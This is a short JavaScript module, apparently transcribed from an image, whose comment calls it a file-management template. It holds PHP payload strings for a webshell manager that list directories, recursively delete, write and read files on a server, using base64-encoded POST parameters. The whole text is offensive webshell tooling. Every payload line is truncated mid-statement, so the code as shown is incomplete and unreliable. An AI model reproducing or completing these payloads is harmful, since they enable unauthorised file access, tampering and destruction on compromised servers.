 2 * 文件管理模板
3 */
4
5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `$D=base64_decode($_POST["${arg1}"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// P
8 [arg1]: "#{base64::path}"
9 },
10
11 delete: {
12 _: `function df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&
13 [arg1]: "#{base64::path}"
14 },
15
16 create_file: {
17 _: `echo @fwrite(fopen(base64_decode($_POST["${arg1}"]),"w"),base64_decode($_POST["${
18 [arg1]: "#{base64::path}",
19 [arg2]: "#{base64::content}"
20 },
21
22 read_file: {
23 _: `$F=base64_decode($_POST["${arg1}"]);$P=@fopen($F,"r");echo(@fread($P,filesize($F)
24 [arg1]: "#{base64::path}"
25 },